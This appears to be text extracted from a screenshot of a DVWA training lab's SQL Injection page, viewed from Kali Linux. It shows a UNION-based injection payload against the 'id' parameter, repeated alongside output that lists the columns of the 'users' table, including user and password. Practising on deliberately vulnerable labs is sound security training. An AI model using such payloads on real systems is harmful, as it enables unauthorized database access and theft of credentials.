 172.16.72.246/vulnerabilities/sqli/?id=1'and+1%3D2+union+select+2%2Ccolumn_name+from+information_schema.
120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: first_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: password
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: avatar